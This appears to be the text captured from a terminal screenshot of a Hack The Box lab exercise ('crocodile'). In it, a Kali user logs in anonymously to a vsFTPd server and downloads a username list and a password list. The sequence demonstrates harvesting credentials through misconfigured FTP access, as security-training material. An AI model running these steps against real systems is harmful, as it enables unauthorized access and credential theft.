 kali@kali: ~/htb/crocodile
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/htb/crocodile ×
┌──(kali㉿kali)-[~/htb/crocodile]
└─$ ftp 10.129.228.114
Connected to 10.129.228.114.
220 (vsFTPd 3.0.3)
Name (10.129.228.114:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||45141|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||40916|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*************************************|    33       15.25 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.43 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||44014|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |*************************************|    62      289.69 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.83 KiB/s)
ftp>